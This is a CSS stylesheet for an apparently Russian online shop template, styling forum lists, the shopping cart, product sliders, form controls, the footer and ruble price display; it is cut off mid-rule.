.content table.forum-topic-list tbody td:nth-child(3){width:7%;vertical-align:middle}
.content table.forum-topic-list tbody td:nth-child(4){width:15%;padding-top:0.3%;font-size:90%}
.content table.forum-topic-list tbody td:last-child{width:15%;padding-top:0.3%;font-size:90%}
.content table.forum-topic-list tbody tr:last-child td{padding-bottom:1%}
.content table.forum-topic-list tbody td a{text-decoration:none}
.content table.forum-topic-list tfoot td{background:#c5d5e5;height:4px}
.content table.forum-topic-list .forum-post-date{display:inline;float:none;padding:0;width:auto}
.forum-lastpost-author{display:block}

.forum-topic-list .forum-icon{display:block;width:24px;height:24px;background:url(images/default.png) no-repeat}
.forum-topic-list .forum-icon.forum-icon-hot{background-image:url(images/hot.png)}
.forum-topic-list .forum-icon.forum-icon-hot-newposts{background-image:url(images/hot-newposts.png)}
.forum-topic-list .forum-icon.forum-icon-sticky{background-image:url(images/sticky.png)}
.forum-topic-list .forum-icon.forum-icon-newposts{background-image:url(images/newposts.png)}
.forum-topic-list .forum-icon.forum-icon-closed{background-image:url(images/closed.png)}
.forum-legend-info.forum-topic-list{padding:2.5% 0;text-align:left}
.forum-legend-info.forum-topic-list >*{display:inline-block;width:33%;padding:0 0 0.7% 0}
.forum-legend-info.forum-topic-list .forum-icon{display:inline-block;vertical-align:middle}
.forum-legend-info.forum-topic-list .forum-legend-item .forum-icon{margin-left:8%}
.forum-legend-info.forum-topic-list .forum-legend-item:first-child .forum-icon,.forum-legend-info.forum-topic-list .forum-legend-item:nth-child(4n) .forum-icon{margin-left:0}
.forum-legend-info.forum-topic-list .forum-legend-item:nth-child(3n) .forum-icon{margin-left:33%}
.forum-legend-info.forum-topic-list .forum-legend-item span{padding-left:4.5%}

.forum-block-container{padding-bottom:3%}
.forum-page-navigation{text-align:right}
.forum-page-navigation a{color:#4e4e4e;padding:0 0.2%;text-decoration:none}
.forum-page-navigation span{color:#4573A7}
.forum-navigation-top{font-size:100%;text-align:right}
.forum-navigation-top span{padding-right:15px}
.forum-post{clear:both;overflow:hidden;text-align:left}
.forum-post-header{background:#c7d5e4;color:#fff;font-weight:bold;height:30px;line-height:30px;margin:0.9% 0 0 0}
.forum-post-date,.forum-post-user,.forum-post-title,.forum-post-text,.forum-post-footer .left,.forum-post-footer .right{float:left;width:28%;display:inline-block;padding-left:1%;vertical-align:top}
.forum-post-title,.forum-post-text,.forum-post-footer .right{width:66.5%;padding-left:4.5%}
.forum-post-entry{width:100%;line-height:120%;padding:1% 0 1.8% 0;overflow:hidden}
.forum-post-footer{border-top:4px solid #c7d5e4;overflow:hidden;padding:1.5% 0 0 0}
.forum-user-name{font-size:110%;font-weight:bold;padding:2% 0 1% 3.5%}
.forum-user-status{font-size:110%;margin:0 0 9% 3.5%;padding-left:15px}
/*.forum-user-status.offline{background:url(images/offline.png) no-repeat 0 center}*/
.forum-user-status:before {color:red;content:"\2022";font-size:40px;line-height:0;vertical-align:middle;padding-right:5px}
.forum-user-status.online:before {color:#33FF33}
.forum-user-reg{padding:0 0 1% 3.5%}
.forum-user-reg div{font-size:115%}
.forum-post-footer a{text-decoration:none}
.forum-post-footer .button{float:right;margin:0}
.forum-edit{overflow:hidden;padding:1% 0}
.content .forum-edit .button{margin-left:1.5%;padding:0 3.5%}

.shopping-cart{padding:3% 0 0}
.shopping-cart table{border:0;border-bottom:4px solid #c7d5e4}
.shopping-cart table thead{background:#c7d5e4;color:#fff;font-weight:bold;height:30px}
.shopping-cart table td{text-align:center;vertical-align:middle}
.shopping-cart table td{border:none;padding:1.5% 2% 2.5% 2%}
.shopping-cart table td:first-child{width:55%;text-align:left}
.shopping-cart table td:last-child{padding:1.5% 0;white-space:nowrap}
.shopping-cart table thead td{padding:0 !important}
.shopping-cart table thead td:first-child{text-align:center}
.shopping-cart table td .jq-checkbox{margin-right:8px}
.shopping-cart table td a{color:#979797;font-weight:bold}
.shopping-cart table tfoot td{text-align:right !important}
.shopping-cart table td input{width:50% !important;margin:0 auto;text-align:center}
.shopping-cart .buttons{overflow:hidden}
.shopping-cart input[type="submit"]{padding:0 1.5%;text-transform:none}
.shopping-cart input[type="submit"]:first-child{float:left}
.shopping-cart input[type="submit"].light-blue{margin-right:10px}
.templsafe {
    position: absolute;
    margin-top: -150px;
}
.right-visible .shopping-cart{padding:1.5% 0 0}
.right-visible .shopping-cart table td{width:20%;padding-bottom:1%}
.right-visible .shopping-cart table td:first-child{width:54%}
.right-visible .shopping-cart table td a{color:#4f4f4f}
.right-visible .shopping-cart table td input{width:50% !important}
.right-visible .shopping-cart table tfoot td{color:#4573a7;font-weight:bold;padding-right:5%}
.right-visible .shopping-cart table tfoot td b{color:#4f4f4f}

.right-sidebar .products ul{padding:7% 0 0 0}
.right-sidebar .products li{clear:both;border-bottom:1px solid #c7c7c7;list-style:none;margin-bottom:7%;overflow:hidden;padding:0 0 8% 0;text-align:left}
.right-sidebar .products li:last-child{border:none}
.right-sidebar .products a{color:#4573a7;display:block;font-size:120%;font-weight:bold;line-height:80%;padding:0;text-decoration:none}
.right-sidebar .products img{float:left;margin:4% 0 0 0}
.right-sidebar .products .wrap{padding:10% 0 0 127px}
.right-sidebar .products span{color:#47b6d6;display:block;font-size:150%;padding-bottom:13%}
.right-sidebar .products button{background:url(images/buy.png) no-repeat;border:none;cursor:pointer;display:block;width:66px;height:16px;text-indent:-10000px}

.content.right-visible h1{padding:0 0 1.5% 26%;text-align:left}
.content .search-form{float:left;padding:0% 0 0% 0;width:74%}
.content .search-form input[type=text]{color:#6f6f6f;display:block;float:left;width:84.5%;height:36px;line-height:36px;font-size:100%;border:none;-webkit-box-shadow:inset 0 0 4px 0 rgba(13, 14, 14, 0.51);box-shadow:inset 0 0px 4px 0 rgba(13, 14, 14, 0.51);padding:0 15px}
.ie8 .content .search-form input[type=text]{border:1px solid #d2d2d2}
.content .search-form input[type=text].disabled_text{color:#b6b6b6;font-style:italic}
.content .search-form input[type=submit]{display:block;float:left;width:41px;height:36px;background:url(images/search2.png) no-repeat;border:none;cursor:pointer;margin-top:0 !important;padding:0}

.content .basket{background:url(images/big-basket.png) no-repeat 0 0;padding:0 0 14px 70px;line-height:100%;float:right;width:15.7%;margin-top:-24px;text-align:left}
.content .basket a{color:#646464;display:block;margin-bottom:12px;text-transform:uppercase}
.content .basket b{color:#4573a7}
.right-sidebar .basket{background:url(images/big-basket.png) no-repeat 0 0;padding:0 0 14px 62px;line-height:100%;margin:25px 0 0 25px;text-align:left}
.right-sidebar .basket a{color:#4573a7;font-weight:bold;display:block;margin-bottom:3px;text-decoration:none;text-transform:uppercase}
.right-sidebar .basket b{color:#4573a7;display:inline-block;font-weight:normal;padding-top:2px}

.shopmenu{clear:both;margin-bottom:6%}
.shopmenu>ul{width:100%;clear:both}
.shopmenu>ul>li{display:block;float:left;padding:0 3% 0 1%;z-index:11}
.ie8 .shopmenu>ul>li{padding:0 2% 0 1%}
.shopmenu>ul>li:last-child{padding-right:0}
.shopmenu>ul>li>a{color:#646464;font-size:120%;font-weight:bold;text-decoration:none;text-transform:uppercase}
.shopmenu>ul>li>a:hover,.shopmenu>ul>li.active>a{color:#4573a7}
.shopmenu li.active>a{text-decoration:none}
.shopmenu li{list-style:none;position:relative;text-align:left}
.shopmenu ul ul{background:url(images/shopmenu-submenu-corner.png) no-repeat 35% 23px;display:none;position:absolute;left:0;top:0;padding:33px 0 0}
.shopmenu ul ul li{background:url(images/shopmenu-submenu.png);padding:10px 10px 0 10px}
.shopmenu ul ul li:last-child{padding:10px}
.shopmenu ul ul li a{color:#fff;font-size:120%}
.shopmenu li:hover ul{display:block}

div.hr{height:1px;border-top:1px solid #f2f2f2}
div.hr hr{height:1px;background:none;border-top:1px solid #cbcbcb;margin:0}
.content div.hr{margin-bottom:2%}

.popular-list{margin:1% 0 4.5% 0;text-align:center}
.popular-list li{display:inline;list-style:none;padding:0 1%;text-align:center}
.popular-list li a{color:#4f4f4f;font-size:110%;font-style:italic}
.gray{color:#878787 !important}
.popular-list.gray li a{color:#838383;font-size:100%}

.navigation{text-align:right}
.navigation a{padding:0 0.2%;text-decoration:none}

.product-category li{clear:both;border-bottom:2px solid #d8d8d8;list-style:none;overflow:hidden;padding:0 2% 0 0;text-align:left}
.product-category a{color:#4f4f4f;display:block;font-size:110%;font-weight:bold;line-height:150%}
.product-category img{float:left;margin:1% 0 0 0}
.product-category .wrap{padding:6% 0 0 200px}
.product-category li .float-right{padding:1% 0 0}
.product-category span{color:#47b6d6;display:block;font-size:150%;padding-bottom:13%}
.product-category button{background:url(images/buy.png) no-repeat;border:none;cursor:pointer;display:block;width:66px;height:16px;float:left;text-indent:-10000px}

.product-info{padding:2% 0 0}
.product-info a{color:#4573a7;display:block;font-size:120%;font-weight:bold;line-height:150%;padding:0;text-decoration:none}
.product-info img{float:left}
.product-info .wrap{padding:2% 0 0 260px}
.product-info .producer{padding:4% 0 9.5%}
.product-info span{color:#47b6d6;display:block;font-size:150%}
.product-info button{background:url(images/buy.png) no-repeat;border:none;cursor:pointer;display:block;width:66px;height:16px;float:left;text-indent:-10000px}

.title{text-align:center}
.processing{text-align:center;font-weight:bold;padding:1% 0 2.2%}
.processing b{color:#4573a7}
.arrow{background:url(images/arrow.png) no-repeat;display:inline-block;width:28px;height:10px}
.content form .head{background:#c7d5e4;color:#4573a7;display:block;font-size:120%;font-weight:bold;height:30px;line-height:35px;padding:0 1%;text-transform:uppercase}
.content form.order-personal{color:#4f4f4f;font-weight:bold}
.content form.order-personal fieldset{font-size:110%;padding:2% 0 0 4%}
.content form.order-personal label{width:26%;display:inline-block}
.content form.order-personal fieldset input{width:60%;display:inline-block}
.content form.order-personal div.hr{border-top:4px solid #c7d5e4;margin:3% 0 2% 0}
.content form.order-personal div.hr hr{display:none}
.content form.order-personal .float-left{font-size:110%;width:50%}
.content form.order-personal input[type="submit"]{margin-top:1%;padding:0 6.2%}

.makecall,.makecall.show{background:url(images/makecall-full.png) no-repeat;width:298px;height:211px}
.makecall{
	position:absolute;right:-8px;bottom:27px;background:url(images/makecall.png) no-repeat;width:69px;height:211px;z-index:100;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.makecall form {
	opacity: 0;
}
.makecall a{display:block;position:absolute;left:0;top:0;background:url(images/makecall-show.png) no-repeat 6px 89px;width:58px;height:200px}
.makecall.show a{background-image:url(images/makecall-hide.png)}
.makecall form{color:#fff;display:none;margin:0 0 0 58px}
.makecall.show form{display:block}
.makecall h4{color:#fff;font-size:100%;font-family:verdana;font-weight:normal;line-height:1.2;padding:13px 0 3px 12px;text-transform:uppercase}
.makecall label{display:block;margin:0 0 1% 6%}
.makecall input{border:none;display:block;width:92%;height:22px;margin:0 0 1% 6%}
.makecall input[type=text]{width:173px;height:30px;line-height:30px;background:url(images/makecall-input.png) no-repeat;padding:0 10px}
.makecall input[type=submit]{width:196px;height:35px;background:url(images/makecall-button.png) no-repeat;color:#fff;cursor:pointer;margin-top:3.5%;text-indent:-10000px;text-transform:uppercase}

.options li{list-style:none;display:block;background:url(images/options-bullet.png) no-repeat 0 center;padding-left:50px}

.catalogmenu{padding:17px 6px 0 10px}
.catalogmenu h2{padding-bottom:10px}
.left-sidebar .catalogmenu h3{padding-left:40px;text-align:left}
.catalogmenu ul{padding:10px 0 5px}
.catalogmenu li{list-style:none;font-family:Arial;font-size:120%;padding:10px 0 10px 40px}
.catalogmenu li a{color:#686868;font-family:Arial;text-decoration:none;text-transform:uppercase}

.items-head{overflow:hidden;padding:27px 0 0 0}
.items-head .switcher{float:left;border:1px solid #c2c2c2;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;height:39px;line-height:39px;padding:0 8px}
.items-head .switcher li{display:inline;padding:0 15px}
.items-head .switcher li:first-child{color:#4573a7;font-weight:bold;font-size:16px;padding:0 35px 0 0;text-transform:uppercase}
.items-head .switcher li i{font-size:80%;padding-left:5px}
/*.items-head .switcher li i:after{content:"&#9660;"}*/
.items-head .switcher li a{color:#6e6e6e;font-size:110%;text-decoration:none}
.items-head .type{float:right;height:42px;overflow:hidden}
.items-head .type li{list-style:none;display:inline-block;width:42px;height:42px}
.items-head .type li a{display:block;width:42px;height:42px;background:url(images/items-type.png) no-repeat}
.items-head .type li a:hover,.items-head .type li.grid.active a{background-position:0 bottom}
.items-head .type li.list a{background-position:right 0}
.items-head .type li.list a:hover,.items-head .type li.list.active a{background-position:right bottom}

.items{margin:13px -20px 2px 0;overflow:hidden}
.items li{list-style:none;float:left;width:156px;height:133px;border:1px solid #c2c2c2;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;margin:0 5px 4px 0;padding:10px;position:relative}
.items li:nth-child(3n){margin-right:0}
.content .items li h3{color:#3f3f3f;font-family:verdana;font-weight:normal;text-align:left;text-transform:none}
.content .items li h3 b{font-weight:bold;text-transform:uppercase}
.items li img{position:absolute;left:10px;bottom:10px;height:70px;}
.items li .info{position:absolute;right:8px;bottom:6px}
.items .price{color:#4674a7;font-family:arial;font-size:140%;float:right;clear:both;padding:0 0 6px 0;position:relative;right:-5px}
.items .qty{background:url(images/item-qty.png) no-repeat;width:60px;height:18px;overflow:hidden;float:right;clear:both}
.items .qty *{display:block;float:left;width:20px;height:18px;font-size:80%;font-family:verdana}
.items .qty a{text-indent:-10000px}
.items .qty span{text-align:center}
.items .tocart{width:62px; height:21px; margin-top:5px; float:right; clear:both}

.items.list li{float:none;width:auto;margin:0 0 4px 0}

.pagenav{text-align:right; float:right;}
.pagenav li{float:left;border:1px solid #c2c2c2;border-left:none;display:inline-block;height:34px;line-height:34px;list-style:none;padding:0 !important}
.pagenav li a{color:#5f5f5f;display:block;padding:0 13px;text-decoration:none}
.pagenav li:first-child,.pagenav li.prev{border-left:1px solid #c2c2c2;-webkit-border-radius:10px 0 0 10px;-moz-border-radius:10px 0 0 10px;border-radius:10px 0 0 10px;}
.pagenav li:last-child,.pagenav li.next{-webkit-border-radius:0 10px 10px 0;-moz-border-radius:0 10px 10px 0;border-radius:0 10px 10px 0}
.pagenav li:last-child a{color:#747474;padding:0 12px}
.pagenav li.prev a:before{color:#4674a7;}
.pagenav li.next a:before{color:#4674a7;}
.pagenav li.active a{color:#4674a7}

.filters{border:1px solid #c2c2c2;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;margin-top:36px;padding:12px 10px 10px 20px}
.filters .caption{color:#4573a7;font:bold 120% Arial;padding-bottom:10px;text-transform:uppercase}
.filters ul{padding-bottom:16px}
.filters ul ul{padding:0}
.filters li{font-size:120%;list-style:none;padding-bottom:10px}
.filters ul.categories{padding-top:15px}
.filters ul.categories li{font-style:normal;padding-bottom:20px}
.filters ul.categories>li>a{font-size:110%;text-transform:uppercase;text-decoration:none}
.filters ul.categories ul{padding-top:10px}
.filters ul.categories ul li{font-size:100%;font-style:italic;padding-bottom:5px}
.filters ul.categories li:last-child{padding-bottom:8px}
.filters .inputs{padding:0 0 20px 5px}
.filters .inputs input[type=text]{width:60px}
.filters .inputs i{background:url(images/ruble.png) no-repeat;display:inline-block;width:10px;height:14px}

#footer .wrap{padding-top:24px}
#footer .left{float:left;padding:3px 0 0 5px}
#footer .left div{font-size:90%;line-height:110%}
#footer img{float:right}
#footer .contacts{color:#b6b6b6;display:block;float:left;font:110% Georgia, Times, "Times New Roman", serif;padding:0 0 0 15%;width:35%;text-transform:uppercase}
#footer .contacts div{color:#4a4a4a;padding-right:13%;text-transform:none;font-size:150%;margin-top:-2%;text-align:right}
#footer .contacts div.phone{color:#767676;font-size:190%;text-align:left;margin-top:-2%;padding:0}
#footer .phone span{font-size:200%}

#footer .share{float:right;width:15%;padding:0 30px 0 0}
#footer .share li{display:inline-block;width:36px;height:36px;padding-right:0.3%;vertical-align:top}
.ie7 #footer .share li{display:inline}
#footer .share li a{display:block;background:url(images/share-icons.png) no-repeat;width:36px;height:36px}
#footer .share li.tw a{background-position:-41px 0}
#footer .share li.rss a{background-position:-82px 0}
#footer .share li.lj a{background-position:-123px 0}

/* sliderkit */
.sliderkit{position:relative;/*overflow:hidden;*/text-align:left}
.sliderkit .sliderkit-nav{z-index:10;position:absolute;text-align:center}
.sliderkit .sliderkit-nav-clip{position:relative;overflow:hidden;margin:0 auto}
.sliderkit .sliderkit-nav-clip ul{position:relative;left:0;top:0;list-style:none;margin:0;padding:0}
.sliderkit .sliderkit-nav-clip ul li{float:left}
.sliderkit .sliderkit-nav-clip ul li a{display:block;overflow:hidden}
.sliderkit .sliderkit-btn{z-index:10}
.sliderkit .sliderkit-panel{z-index:1;position:absolute;overflow:hidden}
.sliderkit .sliderkit-panel-active{z-index:5}
.sliderkit .sliderkit-panel-old{z-index:4}
.sliderkit .sliderkit-panel .sliderkit-panel-textbox{position:absolute;z-index:1}
.sliderkit .sliderkit-panel .sliderkit-panel-text{position:absolute;z-index:3;top:0;left:0}
.sliderkit .sliderkit-panel .sliderkit-panel-overlay{position:absolute;z-index:2;top:0;left:0}
.sliderkit .sliderkit-count{position:absolute;top:5px;right:5px;z-index:10;padding:5px;color:#fff;background:#000}
.sliderkit .sliderkit-timer{position:absolute;top:0;left:0;z-index:10;height:3px;background:#ccc}

.photosgallery-std{width:100%;padding:0 0 67px}
.photosgallery-std .sliderkit-nav{left:0;bottom:0;width:100%}
.photosgallery-std .sliderkit-nav-clip ul li{float:left;margin:0;padding:0 !important}
.photosgallery-std .sliderkit-nav-clip ul li a{display:block;width:80px;height:58px;overflow:hidden;margin:0;padding:0 13px 0 0;opacity:0.49;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=49)}
.photosgallery-std .sliderkit-nav-clip ul li.sliderkit-selected a{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)}
.photosgallery-std .sliderkit-btn{position:absolute;top:0;}
.photosgallery-std .sliderkit-btn span{display:none;}
.photosgallery-std .sliderkit-btn-disable{opacity:0.3/*can be set to any value until 1*/;cursor:default;}
.photosgallery-std .sliderkit-btn-disable a:hover{cursor:default;}
.photosgallery-std .sliderkit-panel{top:0;left:0}
.photosgallery-std .sliderkit-panel-active{overflow:visible}
.photosgallery-std .sliderkit-panel-active img{box-shadow:0 0 5px rgba(13,14,14,0.52)/*#0d0e0e*/;-moz-box-shadow:0 0 5px rgba(13,14,14,0.52);-webkit-box-shadow:0 0 5px rgba(13,14,14,0.52)}
.carousel-demo2{width:1000px;height:105px;margin:0 auto;overflow:visible}
.carousel-demo2 .sliderkit-nav{left:0;bottom:0;width:1000px;height:105px}
.carousel-demo2 .sliderkit-nav-clip ul li{float:left;line-height:105px;vertical-align:middle}
.carousel-demo2 .sliderkit-nav-clip ul li a{display:block;width:142px;height:105px;overflow:hidden;margin:0;}
.carousel-demo2 .sliderkit-nav-clip ul li img{line-height:105px;vertical-align:middle; padding-top:20px;}
.carousel-demo2 .sliderkit-nav .sliderkit-nav-btn{position:absolute;top:50%;margin-top:-11px;width:22px;height:22px;display:block}
.carousel-demo2 .sliderkit-nav .sliderkit-nav-btn span{display:none}
.carousel-demo2 .sliderkit-nav .sliderkit-nav-prev{left:-34px}
.carousel-demo2 .sliderkit-nav .sliderkit-nav-next{right:-34px}
.carousel-demo2 .sliderkit-nav .sliderkit-nav-prev a{background:url(images/slider-nav.png) 0 -22px no-repeat;width:22px;height:22px;display:block;}
.carousel-demo2 .sliderkit-nav .sliderkit-nav-next a{background:url(images/slider-nav.png) 0 0 no-repeat;width:22px;height:22px;display:block;}
.carousel-demo2 .sliderkit-nav .sliderkit-nav-prev a:hover {
	background-position: -22px -22px;
}
.carousel-demo2 .sliderkit-nav .sliderkit-nav-next a:hover {
	background-position: -22px 0;
}

.products-slider{width:800px;height:225px;margin:2% auto 0 auto;overflow:visible;border:1px solid #c9c4ba}
.products-slider .sliderkit-nav{left:0;bottom:0;width:800px;height:225px}
.products-slider .sliderkit-nav-clip{}
.products-slider .sliderkit-nav-clip ul li{float:left;width:215px;height:210px;padding:8px 14px 0;display:inline-block;vertical-align:bottom;position:relative}
.products-slider .sliderkit-nav-clip ul li a{color:#4573a7;display:block;font-size:110%;font-weight:bold;line-height:100%;padding:0;text-align:left;text-decoration:none;text-transform:uppercase}
.products-slider .sliderkit-nav-clip ul li img{float:left;margin:0;vertical-align:bottom;left:0;bottom:0;position:absolute}
.products-slider .sliderkit-nav-clip ul li .wrap{left:140px;bottom:65px;position:absolute}
.products-slider .sliderkit-nav-clip ul li span{color:#47b6d6;display:block;font-size:150%;padding-bottom:13%}
.products-slider .sliderkit-nav-clip ul li button{background:url(images/buy.png) no-repeat;border:none;cursor:pointer;display:block;width:66px;height:16px;float:left;text-indent:-10000px}
.products-slider .sliderkit-nav .sliderkit-nav-btn{position:absolute;top:50%;margin-top:-24px;width:22px;height:41px;display:block}
.products-slider .sliderkit-nav .sliderkit-nav-btn span{display:none}
.products-slider .sliderkit-nav .sliderkit-nav-prev{left:5px}
.products-slider .sliderkit-nav .sliderkit-nav-next{right:5px}
.products-slider .sliderkit-nav .sliderkit-nav-prev a{background:url(images/prev2.png) no-repeat;width:22px;height:41px;display:block}
.products-slider .sliderkit-nav .sliderkit-nav-next a{background:url(images/next2.png) no-repeat;width:22px;height:41px;display:block}

/*---------------------------------
 *  Content slider > Standard
 *---------------------------------*/
.contentslider-std{width:470px;height:250px;padding:0 50px;}

/* Nav */
.contentslider-std .sliderkit-nav{position:relative;width:470px;height:22px;text-align:left;}
.contentslider-std .sliderkit-nav-clip{margin:0;}
.contentslider-std .sliderkit-nav-clip li{height:22px;padding:0;margin:0 2px 0 0;}
.contentslider-std .sliderkit-nav-clip li{float:left;}
.contentslider-std .sliderkit-nav-clip li a{float:left;background:#424242;}
.contentslider-std .sliderkit-nav-clip li a{height:18px;margin:0;padding:3px 10px 1px;color:#fff;text-decoration:none;}
.contentslider-std .sliderkit-nav-clip li a:hover{background:#666;}
.contentslider-std .sliderkit-nav-clip li.sliderkit-selected{}
.contentslider-std .sliderkit-nav-clip li.sliderkit-selected a{color:#000;background:#ddd;}

/* Panel */
.contentslider-std .sliderkit-panels{width:470px;height:426px;overflow:hidden;padding:10px 0;background:#fff;}
.contentslider-std .sliderkit-panel{width:450px;height:406px;overflow:auto;padding:0 10px;background:#fff;}
.contentslider-std .sliderkit-panel h2{margin:5px 0 20px;}

/* Panels buttons */
.contentslider-std .sliderkit-go-btn{position:absolute;top:40%;z-index:10}
.contentslider-std .sliderkit-go-prev{left:0;}
.contentslider-std .sliderkit-go-next{right:0;}
.contentslider-std .sliderkit-go-btn a{display:block;width:30px;height:40px;cursor:pointer;background:transparent url("images/arrows-h-big.png") no-repeat 0 0;}
.contentslider-std .sliderkit-go-prev a{background-position:-30px 0;}
.contentslider-std .sliderkit-go-next a{background-position:0 0;}
.contentslider-std .sliderkit-go-prev a:hover{background-position:-90px 0;}
.contentslider-std .sliderkit-go-next a:hover{background-position:-60px 0;}
.contentslider-std .sliderkit-go-btn span{display:none;}

/* formstyler */
.jq-checkbox {top:-1px;width:20px;height:20px;background:url(images/checkbox.png) no-repeat;vertical-align:middle;cursor:pointer;margin-right:5px}
.jq-checkbox.checked .jq-checkbox__div{width:20px;height:20px;background:url(images/checkbox.png) no-repeat 0 bottom}
.jq-checkbox.disabled {opacity:0.55;filter:alpha(opacity=55)}
.jq-file{width:100%}
.jq-file input{cursor:pointer;height:auto;width:57.5%;display:block;height:26px;line-height:26px;font-size:100%;border:none;-webkit-box-shadow:inset 0 0 4px 0 rgba(13, 14, 14, 0.51);box-shadow:inset 0 0px 4px 0 rgba(13, 14, 14, 0.51)}
.ie8 .jq-file input{border:1px solid #d2d2d2}
.jq-file__name{padding:0 80px 0 10px;background:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;background:#fff;width:57.5%;display:block;height:26px;line-height:26px;font-size:100%;border:none;-webkit-box-shadow:inset 0 0 4px 0 rgba(13, 14, 14, 0.51);box-shadow:inset 0 0px 4px 0 rgba(13, 14, 14, 0.51)}
.ie8 .jq-file__name{border:1px solid #d2d2d2}
.jq-file__browse{position:absolute;top:-1px;right:0;background:url(images/input-file.png) no-repeat;color:#5e554f;font:bold 90%/27px Arial, sans-serif;width:133px;height:27px;text-align:center}

#regform{display:none;color:#4573a7;text-align:center;}
#regform h1{color:#4573a7;font-size:110%;padding-bottom:10px}
#regform img{display:block;margin:10px auto}
#regform form{width:242px;margin:0 auto}
#regform input{display:block}
#regform input[type=text],#regform input[type=password]{display:block;width:237px;height:19px;line-height:19px;font-size:100%;border:none;-webkit-box-shadow:inset 0 0 4px 0 rgba(13, 14, 14, 0.51);box-shadow:inset 0 0px 4px 0 rgba(13, 14, 14, 0.51);padding:0 1%;resize:none;margin-bottom:10px}
#regform input[type=checkbox]{float:left}
#regform input[type=submit]{background:url(images/login.png) no-repeat;border:none;float:right;width:69px;height:21px;text-indent:-10000px}
#regform .links{padding-top:15px;white-space:nowrap}

#bx_auth_serv { width: 226px; }
#bx_auth_serv input[type="text"] { width: 222px; }

.css-button {
	display: block;
	clear: both;
	color: #fff;
	height: 19px;
	text-decoration: none;
	text-transform: uppercase;
	text-align: center;
	font-size: 12px;
	line-height: 21px;
	cursor: pointer;
	border: 1px solid #5381b4;
	background: #a3cbf7;
	background: -moz-linear-gradient(top, #a3cbf7 1%, #5684b7 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#a3cbf7), color-stop(100%,#5684b7));
	background: -webkit-linear-gradient(top, #a3cbf7 1%,#5684b7 100%);
	background: -o-linear-gradient(top, #a3cbf7 1%,#5684b7 100%);
	background: -ms-linear-gradient(top, #a3cbf7 1%,#5684b7 100%);
	background: linear-gradient(to bottom, #a3cbf7 1%,#5684b7 100%);
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
	        border-radius: 2px;
	webkit-box-shadow: inset 0 1px 2px 1px #c9dcf0;
	  -moz-box-shadow: inset 0 1px 2px 1px #c9dcf0;
	       box-shadow: inset 0 1px 2px 1px #c9dcf0;
}

.css-button:hover {
	background: #bad6f4;
	background: -moz-linear-gradient(top, #bad6f4 0%, #7996b5 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#bad6f4), color-stop(100%,#7996b5));
	background: -webkit-linear-gradient(top, #bad6f4 0%,#7996b5 100%);
	background: -o-linear-gradient(top, #bad6f4 0%,#7996b5 100%);
	background: -ms-linear-gradient(top, #bad6f4 0%,#7996b5 100%);
	background: linear-gradient(to bottom, #bad6f4 0%,#7996b5 100%);
}

.css-button:active {
	line-height: 23px;
	background: #5684b7;
	background: -moz-linear-gradient(top, #5684b7 0%, #a3cbf7 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5684b7), color-stop(100%,#a3cbf7));
	background: -webkit-linear-gradient(top, #5684b7 0%,#a3cbf7 100%);
	background: -o-linear-gradient(top, #5684b7 0%,#a3cbf7 100%);
	background: -ms-linear-gradient(top, #5684b7 0%,#a3cbf7 100%);
	background: linear-gradient(to bottom, #5684b7 0%,#a3cbf7 100%);
}

#scrollUp {
	bottom: 20px;
	left: 20px;
	text-indent: -9999px;
	background: #ccc url(images/up.png) 50% 46% no-repeat;
	color: #fff;
	width: 50px;
	height: 50px;
	text-decoration: none;
	-webkit-border-radius: 50px;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
}

#scrollUp:hover {
	background-color: #4573a7;
}
.content > h1 + img,
.content > h1 + div[id^="bx_incl_area_"] > img:first-child {
   margin: 5px 0 10px 20px;
   float: right;
}

/*РџРµСЂРµРѕРїСЂРµРґРµР»РµРЅРёРµ СЃС‚РёР»РµР№ РґР»СЏ РґРІСѓС… РєРѕР»РѕРЅРѕРє*/
.items.two li {
	width: 245px;
	margin: 0 10px 10px 0;
	overflow: hidden;
	text-align: left;
	height: auto;
}

.items.two li:nth-child(3n) {
	margin: 0 10px 10px 0;
}
.items.two li:nth-child(2n) {
	margin-right: 0;
}
.items.two li img {
	float: left;
	height: 116px;
	position: relative;
	bottom: auto;
	left: auto;
}
.items.two li .picture+.name {
	margin: 0 0 80px 85px;
}
.items.two li .picture+.name .text {
	float: none;
	margin: 0;
}
.items.two li .name {
	margin: 0 0 80px;
}
.items.two li h3 {
	font-weight: bold;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 18px;
}
.items.two li .text {
	font-size: 12px;
	line-height: 16px;
	float: left;
	margin: 8px 80px 0 0;
}
.items.two li .info {
	position: absolute;
	bottom: 10px;
	right: 10px;
}
.items.two li .info .price {
	position: relative;
	right: auto;
	float: none;
	font-family: Verdana;
	font-size: 20px;
	color: #404040;
}
.items.two li .info .qty {
	float: none;
}
.items.two li .info .tocart {
	float: none;
	font-size: 9px;
	line-height: 24px;
}
.items.two li .info .tocart.load {
	text-indent: -9999px;
	position: relative;
}
.items.two li .info .tocart.load:after {
	content: "";
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	background: url(images/loader.gif) 50% 50% no-repeat;
}

.price-form {
	overflow: hidden;
	margin: 0 0 20px;
}
.price-form .css-button {
	font-size: 11px;
	height: 22px;
	margin: 2px 20px 0 0;
	float: right;
}

/*СЃС‚РёР»Рё СЂСѓР±Р»СЏ*/
span.dot { position:absolute; text-indent: -1000em; font-family: 'Times New Roman';}
span.ruble { text-transform:uppercase; font-family: 'Times New Roman';}
span.hyphen:after { content: '\2013'; font-family: 'Times New Roman';}
span.hyphen { position:absolute; font-family: 'Times New Roman'; margin:.4ex 0 0; behavior: expression(this.innerHTML = '\96'); }

/*СЃС‚РёР»Рё РґР»СЏ СЃРѕРѕР±С‰РµРЅРёСЏ*/
#message-cart {
	width: 300px;
	display: none;
}
#message-cart .mes-title{
	text-align: center;
	font-size: 16px;
